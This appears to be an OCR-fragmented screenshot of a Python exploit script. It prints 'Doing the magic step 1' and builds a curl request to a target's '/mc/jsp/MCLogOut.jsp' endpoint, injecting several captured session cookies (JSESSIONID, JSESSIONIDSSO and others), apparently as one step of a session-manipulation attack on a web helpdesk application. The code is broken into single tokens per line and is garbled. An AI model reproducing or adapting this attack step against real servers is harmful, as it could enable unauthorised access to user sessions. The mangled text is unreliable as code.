
print
(
"\033[1;31mDoing the magic step 
1.\033[1;37m"
)
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'GET'
 \

-
H $
'Host: "+host+"'
 \

-
H $
'Referer: 
"+url+"/mc/WOListView.do'
 \

-
H $
'Cookie: 
JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

-
b $
'JSESSIONID="+sessid2+"; 
JSESSIONID="+sessid+"; 
JSESSIONIDSSO="+sessidsso+"; 
_rem=true;"+grbl2[0]+"="+grbl2[1]+"; 
"+grbl2[2]+"="+grbl2[3]+"'
 \

	$
'"+url+"/mc/jsp/MCLogOut.jsp'
"
